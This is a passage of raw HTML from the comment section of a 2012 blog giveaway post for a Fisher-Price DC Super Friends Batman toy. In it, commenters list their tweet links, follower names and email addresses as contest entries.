<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5bMliDvOcML_SG4C-heG4skUVOOJFS8GynJ9B1U-5lSgqCmjbreeJ-LjInu_9sjhY5LW3KFkUOP6BEWvt7XbITuXdh8Amjt5iixe-QD6dTwwk2mKpRK6r331CVKimHw/s45-c/Janet+Watson+Picture.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/11962848640830968862' rel='nofollow'>Janet W.</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-1647736233328384601'>
<p>
tweet #1 on 9/4<br />https://twitter.com/jwatson50/status/242915867862634496<br />janet3rdgrade@yahoo.com 
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2012/08/fisher-price-dc-super-friends-batman.html?showComment=1346750678001#c1647736233328384601' title='comment permalink'>
<abbr title='2012-08-08T23:13:00-04:00'>September 4, 2012 at 5:24&#8239;AM</abbr>
</a>
<span class='item-control blog-admin pid-1430510417'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/1647736233328384601' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3636028908885195045'>
<a name='c3636028908885195045'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/11962848640830968862" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3636028908885195045-11962848640830968862"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5bMliDvOcML_SG4C-heG4skUVOOJFS8GynJ9B1U-5lSgqCmjbreeJ-LjInu_9sjhY5LW3KFkUOP6BEWvt7XbITuXdh8Amjt5iixe-QD6dTwwk2mKpRK6r331CVKimHw/s45-c/Janet+Watson+Picture.jpg" alt="" title="Janet W.">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5bMliDvOcML_SG4C-heG4skUVOOJFS8GynJ9B1U-5lSgqCmjbreeJ-LjInu_9sjhY5LW3KFkUOP6BEWvt7XbITuXdh8Amjt5iixe-QD6dTwwk2mKpRK6r331CVKimHw/s45-c/Janet+Watson+Picture.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/11962848640830968862' rel='nofollow'>Janet W.</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-3636028908885195045'>
<p>
tweet #2 on 9/4<br />https://twitter.com/jwatson50/status/242923471645073408<br />janet3rdgrade@yahoo.com
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2012/08/fisher-price-dc-super-friends-batman.html?showComment=1346752780590#c3636028908885195045' title='comment permalink'>
<abbr title='2012-08-08T23:13:00-04:00'>September 4, 2012 at 5:59&#8239;AM</abbr>
</a>
<span class='item-control blog-admin pid-1430510417'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/3636028908885195045' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1484290331909762426'>
<a name='c1484290331909762426'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/00571454789966048648" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1484290331909762426-00571454789966048648"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Valerie Ledesma">

</a></span></div>
<a href='https://www.blogger.com/profile/00571454789966048648' rel='nofollow'>Valerie Ledesma</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-1484290331909762426'>
<p>
gfc follwer as vzavala8<br />and circles follwer n google as valerie zavala
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2012/08/fisher-price-dc-super-friends-batman.html?showComment=1346788194081#c1484290331909762426' title='comment permalink'>
<abbr title='2012-08-08T23:13:00-04:00'>September 4, 2012 at 3:49&#8239;PM</abbr>
</a>
<span class='item-control blog-admin pid-751851590'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/1484290331909762426' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3234469120710491997'>
<a name='c3234469120710491997'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00688894866430533356" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3234469120710491997-00688894866430533356"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhl70EM5SL90ldVQnUM_NvzEektDwOmIHB2KosHKBuIsvxGwtCIRo1k3HRofIVns5XRrSv-a1D7XXtgqnN0tn1mNQwZDx_DvNoT6dVSxHt0fzF8M3-Pa22v31F5Z0U0Xw/s45-c/10389361_10207059246058432_2164574526312884267_n.jpg" alt="" title="Wendy ArtsyChaos">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhl70EM5SL90ldVQnUM_NvzEektDwOmIHB2KosHKBuIsvxGwtCIRo1k3HRofIVns5XRrSv-a1D7XXtgqnN0tn1mNQwZDx_DvNoT6dVSxHt0fzF8M3-Pa22v31F5Z0U0Xw/s45-c/10389361_10207059246058432_2164574526312884267_n.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00688894866430533356' rel='nofollow'>Wendy ArtsyChaos</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-3234469120710491997'>
<p>
Tweet #1:<br />https://twitter.com/ArtsyChaos/status/243194871945498624<br />hiwendyhi at yahoo dot com
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2012/08/fisher-price-dc-super-friends-batman.html?showComment=1346817221566#c3234469120710491997' title='comment permalink'>
<abbr title='2012-08-08T23:13:00-04:00'>September 4, 2012 at 11:53&#8239;PM</abbr>
</a>
<span class='item-control blog-admin pid-955374110'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/3234469120710491997' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3484069529109546071'>
<a name='c3484069529109546071'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Sherrie C.">

</span></div>
Sherrie C.
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-3484069529109546071'>
<p>
Tweet <br /><br />https://twitter.com/callawishes2/status/243200158060408832<br /><br />callawishes(at)hotmail(dot)com
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2012/08/fisher-price-dc-super-friends-batman.html?showComment=1346818457132#c3484069529109546071' title='comment permalink'>
<abbr title='2012-08-08T23:13:00-04:00'>September 5, 2012 at 12:14&#8239;AM</abbr>
</a>
<span class='item-control blog-admin pid-1902973232'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/3484069529109546071' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c9194285814284820192'>
<a name='c9194285814284820192'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00688894866430533356" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-9194285814284820192-00688894866430533356"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhl70EM5SL90ldVQnUM_NvzEektDwOmIHB2KosHKBuIsvxGwtCIRo1k3HRofIVns5XRrSv-a1D7XXtgqnN0tn1mNQwZDx_DvNoT6dVSxHt0fzF8M3-Pa22v31F5Z0U0Xw/s45-c/10389361_10207059246058432_2164574526312884267_n.jpg" alt="" title="Wendy ArtsyChaos">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhl70EM5SL90ldVQnUM_NvzEektDwOmIHB2KosHKBuIsvxGwtCIRo1k3HRofIVns5XRrSv-a1D7XXtgqnN0tn1mNQwZDx_DvNoT6dVSxHt0fzF8M3-Pa22v31F5Z0U0Xw/s45-c/10389361_10207059246058432_2164574526312884267_n.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00688894866430533356' rel='nofollow'>Wendy ArtsyChaos</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-9194285814284820192'>
<p>
Tweet #2:<br />It is still 9/4 here (MST)10:19 pm<br />https://twitter.com/ArtsyChaos/status/243201435079159808
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2012/08/fisher-price-dc-super-friends-batman.html?showComment=1346818775119#c9194285814284820192' title='comment permalink'>
<abbr title='2012-08-08T23:13:00-04:00'>September 5, 2012 at 12:19&#8239;AM</abbr>
</a>
<span class='item-control blog-admin pid-955374110'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/9194285814284820192' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6064633158635898410'>
<a name='c6064633158635898410'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/11962848640830968862" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6064633158635898410-11962848640830968862"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5bMliDvOcML_SG4C-heG4skUVOOJFS8GynJ9B1U-5lSgqCmjbreeJ-LjInu_9sjhY5LW3KFkUOP6BEWvt7XbITuXdh8Amjt5iixe-QD6dTwwk2mKpRK6r331CVKimHw/s45-c/Janet+Watson+Picture.jpg" alt="" title="Janet W.">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5bMliDvOcML_SG4C-heG4skUVOOJFS8GynJ9B1U-5lSgqCmjbreeJ-LjInu_9sjhY5LW3KFkUOP6BEWvt7XbITuXdh8Amjt5iixe-QD6dTwwk2mKpRK6r331CVKimHw/s45-c/Janet+Watson+Picture.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/11962848640830968862' rel='nofollow'>Janet W.</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-6064633158635898410'>
<p>
tweet #1 on 9/5<br />https://twitter.com/jwatson50/status/243275741930852352<br />janet3rdgrade@yahoo.com
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2012/08/fisher-price-dc-super-friends-batman.html?showComment=1346836446822#c6064633158635898410' title='comment permalink'>
<abbr title='2012-08-08T23:13:00-04:00'>September 5, 2012 at 5:14&#8239;AM</abbr>
</a>
<span class='item-control blog-admin pid-1430510417'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/6064633158635898410' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6767721588834698966'>
<a name='c6767721588834698966'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/11962848640830968862" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6767721588834698966-11962848640830968862"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5bMliDvOcML_SG4C-heG4skUVOOJFS8GynJ9B1U-5lSgqCmjbreeJ-LjInu_9sjhY5LW3KFkUOP6BEWvt7XbITuXdh8Amjt5iixe-QD6dTwwk2mKpRK6r331CVKimHw/s45-c/Janet+Watson+Picture.jpg" alt="" title="Janet W.">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5bMliDvOcML_SG4C-heG4skUVOOJFS8GynJ9B1U-5lSgqCmjbreeJ-LjInu_9sjhY5LW3KFkUOP6BEWvt7XbITuXdh8Amjt5iixe-QD6dTwwk2mKpRK6r331CVKimHw/s45-c/Janet+Watson+Picture.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/11962848640830968862' rel='nofollow'>Janet W.</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-6767721588834698966'>
<p>
tweet 9/5<br />https://twitter.com/jwatson50/status/243281184531042304<br />janet3rdgrade@yahoo.com
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2012/08/fisher-price-dc-super-friends-batman.html?showComment=1346838026651#c6767721588834698966' title='comment permalink'>
<abbr title='2012-08-08T23:13:00-04:00'>September 5, 2012 at 5:40&#8239;AM</abbr>
</a>
<span class='item-control blog-admin pid-1430510417'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/6767721588834698966' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5205932636850510217'>
<a name='c5205932636850510217'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/11962848640830968862" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5205932636850510217-11962848640830968862"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5bMliDvOcML_SG4C-heG4skUVOOJFS8GynJ9B1U-5lSgqCmjbreeJ-LjInu_9sjhY5LW3KFkUOP6BEWvt7XbITuXdh8Amjt5iixe-QD6dTwwk2mKpRK6r331CVKimHw/s45-c/Janet+Watson+Picture.jpg" alt="" title="Janet W.">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5bMliDvOcML_SG4C-heG4skUVOOJFS8GynJ9B1U-5lSgqCmjbreeJ-LjInu_9sjhY5LW3KFkUOP6BEWvt7XbITuXdh8Amjt5iixe-QD6dTwwk2mKpRK6r331CVKimHw/s45-c/Janet+Watson+Picture.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/11962848640830968862' rel='nofollow'>Janet W.</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-5205932636850510217'>
<p>
tweet #1 on 9/6<br />https://twitter.com/jwatson50/status/243638967654825984<br />janet3rdgrade@yahoo.com
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2012/08/fisher-price-dc-super-friends-batman.html?showComment=1346923042022#c5205932636850510217' title='comment permalink'>
<abbr title='2012-08-08T23:13:00-04:00'>September 6, 2012 at 5:17&#8239;AM</abbr>
</a>
<span class='item-control blog-admin pid-1430510417'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/5205932636850510217' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c941285215793509708'>
<a name='c941285215793509708'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/11962848640830968862" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-941285215793509708-11962848640830968862"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5bMliDvOcML_SG4C-heG4skUVOOJFS8GynJ9B1U-5lSgqCmjbreeJ-LjInu_9sjhY5LW3KFkUOP6BEWvt7XbITuXdh8Amjt5iixe-QD6dTwwk2mKpRK6r331CVKimHw/s45-c/Janet+Watson+Picture.jpg" alt="" title="Janet W.">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5bMliDvOcML_SG4C-heG4skUVOOJFS8GynJ9B1U-5lSgqCmjbreeJ-LjInu_9sjhY5LW3KFkUOP6BEWvt7XbITuXdh8Amjt5iixe-QD6dTwwk2mKpRK6r331CVKimHw/s45-c/Janet+Watson+Picture.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/11962848640830968862' rel='nofollow'>Janet W.</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-941285215793509708'>
<p>
tweet #2 on 9/6<br />https://twitter.com/jwatson50/status/243647731296526336<br />janet3rdgrade@yahoo.com
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2012/08/fisher-price-dc-super-friends-batman.html?showComment=1346925371141#c941285215793509708' title='comment permalink'>
<abbr title='2012-08-08T23:13:00-04:00'>September 6, 2012 at 5:56&#8239;AM</abbr>
</a>
<span class='item-control blog-admin pid-1430510417'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/941285215793509708' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7209585649306316235'>
<a name='c7209585649306316235'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/11962848640830968862" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7209585649306316235-11962848640830968862"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5bMliDvOcML_SG4C-heG4skUVOOJFS8GynJ9B1U-5lSgqCmjbreeJ-LjInu_9sjhY5LW3KFkUOP6BEWvt7XbITuXdh8Amjt5iixe-QD6dTwwk2mKpRK6r331CVKimHw/s45-c/Janet+Watson+Picture.jpg" alt="" title="Janet W.">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5bMliDvOcML_SG4C-heG4skUVOOJFS8GynJ9B1U-5lSgqCmjbreeJ-LjInu_9sjhY5LW3KFkUOP6BEWvt7XbITuXdh8Amjt5iixe-QD6dTwwk2mKpRK6r331CVKimHw/s45-c/Janet+Watson+Picture.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/11962848640830968862' rel='nofollow'>Janet W.</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-7209585649306316235'>
<p>
tweet #1 on 9/7<br />https://twitter.com/jwatson50/status/244002486673883136<br />janet3rdgrade@yahoo.com 
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2012/08/fisher-price-dc-super-friends-batman.html?showComment=1347009715303#c7209585649306316235' title='comment permalink'>
<abbr title='2012-08-08T23:13:00-04:00'>September 7, 2012 at 5:21&#8239;AM</abbr>
</a>
<span class='item-control blog-admin pid-1430510417'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/7209585649306316235' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3864405519494214330'>
<a name='c3864405519494214330'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/11962848640830968862" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3864405519494214330-11962848640830968862"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5bMliDvOcML_SG4C-heG4skUVOOJFS8GynJ9B1U-5lSgqCmjbreeJ-LjInu_9sjhY5LW3KFkUOP6BEWvt7XbITuXdh8Amjt5iixe-QD6dTwwk2mKpRK6r331CVKimHw/s45-c/Janet+Watson+Picture.jpg" alt="" title="Janet W.">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5bMliDvOcML_SG4C-heG4skUVOOJFS8GynJ9B1U-5lSgqCmjbreeJ-LjInu_9sjhY5LW3KFkUOP6BEWvt7XbITuXdh8Amjt5iixe-QD6dTwwk2mKpRK6r331CVKimHw/s45-c/Janet+Watson+Picture.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/11962848640830968862' rel='nofollow'>Janet W.</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-3864405519494214330'>
<p>
tweet #2 on 9/7<br />https://twitter.com/jwatson50/status/244010697057505280<br />janet3rdgrade@yahoo.com 
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2012/08/fisher-price-dc-super-friends-batman.html?showComment=1347011950605#c3864405519494214330' title='comment permalink'>
<abbr title='2012-08-08T23:13:00-04:00'>September 7, 2012 at 5:59&#8239;AM</abbr>
</a>
<span class='item-control blog-admin pid-1430510417'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/3864405519494214330' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c864337949813862174'>
<a name='c864337949813862174'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/11962848640830968862" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-864337949813862174-11962848640830968862"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5bMliDvOcML_SG4C-heG4skUVOOJFS8GynJ9B1U-5lSgqCmjbreeJ-LjInu_9sjhY5LW3KFkUOP6BEWvt7XbITuXdh8Amjt5iixe-QD6dTwwk2mKpRK6r331CVKimHw/s45-c/Janet+Watson+Picture.jpg" alt="" title="Janet W.">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5bMliDvOcML_SG4C-heG4skUVOOJFS8GynJ9B1U-5lSgqCmjbreeJ-LjInu_9sjhY5LW3KFkUOP6BEWvt7XbITuXdh8Amjt5iixe-QD6dTwwk2mKpRK6r331CVKimHw/s45-c/Janet+Watson+Picture.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/11962848640830968862' rel='nofollow'>Janet W.</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-864337949813862174'>
<p>
tweet #1 on 9/8<br />https://twitter.com/jwatson50/status/244368174265556992<br />janet3rdgrade@yahoo.com 
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2012/08/fisher-price-dc-super-friends-batman.html?showComment=1347096894809#c864337949813862174' title='comment permalink'>
<abbr title='2012-08-08T23:13:00-04:00'>September 8, 2012 at 5:34&#8239;AM</abbr>
</a>
<span class='item-control blog-admin pid-1430510417'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/864337949813862174' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5132373894996912412'>
<a name='c5132373894996912412'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/11962848640830968862" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5132373894996912412-11962848640830968862"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5bMliDvOcML_SG4C-heG4skUVOOJFS8GynJ9B1U-5lSgqCmjbreeJ-LjInu_9sjhY5LW3KFkUOP6BEWvt7XbITuXdh8Amjt5iixe-QD6dTwwk2mKpRK6r331CVKimHw/s45-c/Janet+Watson+Picture.jpg" alt="" title="Janet W.">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5bMliDvOcML_SG4C-heG4skUVOOJFS8GynJ9B1U-5lSgqCmjbreeJ-LjInu_9sjhY5LW3KFkUOP6BEWvt7XbITuXdh8Amjt5iixe-QD6dTwwk2mKpRK6r331CVKimHw/s45-c/Janet+Watson+Picture.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/11962848640830968862' rel='nofollow'>Janet W.</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-5132373894996912412'>
<p>
tweet #2 on 9/8<br />https://twitter.com/jwatson50/status/244372659947835393<br />janet3rdgrade@yahoo.com 
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2012/08/fisher-price-dc-super-friends-batman.html?showComment=1347098295804#c5132373894996912412' title='comment permalink'>
<abbr title='2012-08-08T23:13:00-04:00'>September 8, 2012 at 5:58&#8239;AM</abbr>
</a>
<span class='item-control blog-admin pid-1430510417'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/5132373894996912412' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1427552068829617028'>
<a name='c1427552068829617028'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01854005829030209098" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1427552068829617028-01854005829030209098"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="brich2222">

</a></span></div>
<a href='https://www.blogger.com/profile/01854005829030209098' rel='nofollow'>brich2222</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-1427552068829617028'>
<p>
tweet brich2222http://twitter.com/brich2222/status/244612992925315072<br /><br /><br /><br />tweet 2  http://twitter.com/brich2222/status/244615878514204673<br /><br /><br />brich22 at earthlink dot net
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2012/08/fisher-price-dc-super-friends-batman.html?showComment=1347155958580#c1427552068829617028' title='comment permalink'>
<abbr title='2012-08-08T23:13:00-04:00'>September 8, 2012 at 9:59&#8239;PM</abbr>
</a>
<span class='item-control blog-admin pid-1732500736'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/1427552068829617028' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c30470851276601250'>
<a name='c30470851276601250'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01854005829030209098" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-30470851276601250-01854005829030209098"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="brich2222">

</a></span></div>
<a href='https://www.blogger.com/profile/01854005829030209098' rel='nofollow'>brich2222</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-30470851276601250'>
<p>
followyou google plus<br />Richard Hicks<br />brich22 at earthlink dot net
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2012/08/fisher-price-dc-super-friends-batman.html?showComment=1347156053196#c30470851276601250' title='comment permalink'>
<abbr title='2012-08-08T23:13:00-04:00'>September 8, 2012 at 10:00&#8239;PM</abbr>
</a>
<span class='item-control blog-admin pid-1732500736'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/30470851276601250' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3943566196719461006'>
<a name='c3943566196719461006'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/13094629959748587670" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3943566196719461006-13094629959748587670"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi2rIDpGw3zqtRWDb8CIhMXhyW-proqu-pSHqQXBLXSzWZTs-sgvZkE58QUnHHVg8r6ry52BVDbHChBOVtQAgWPvIyLGlrpV8zmUnuby64PGzRE363mgibCQdZnR1cDrg/s45-c/DSC_0034-1.jpg" alt="" title="Lisa Garner">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi2rIDpGw3zqtRWDb8CIhMXhyW-proqu-pSHqQXBLXSzWZTs-sgvZkE58QUnHHVg8r6ry52BVDbHChBOVtQAgWPvIyLGlrpV8zmUnuby64PGzRE363mgibCQdZnR1cDrg/s45-c/DSC_0034-1.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/13094629959748587670' rel='nofollow'>Lisa Garner</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-3943566196719461006'>
<p>
GFC follower WWillows6<br />Google+ follower Lisa G.<br /><br />Lisa Garner
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
